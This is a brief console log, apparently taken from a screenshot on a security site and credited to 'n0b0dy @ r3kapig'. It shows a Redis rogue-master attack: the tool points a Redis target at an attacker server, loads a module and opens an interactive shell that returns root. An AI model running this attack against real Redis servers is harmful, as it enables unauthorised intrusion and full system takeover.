 @copyright n0b0dy @ r3kapig
MALWARE
[info] TARGET 192.168.43.82:6379
[info] SERVER 192.168.43.247:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] =uid=0(root) gid=0(root) groups=0(root)
[<<]
FREEBUF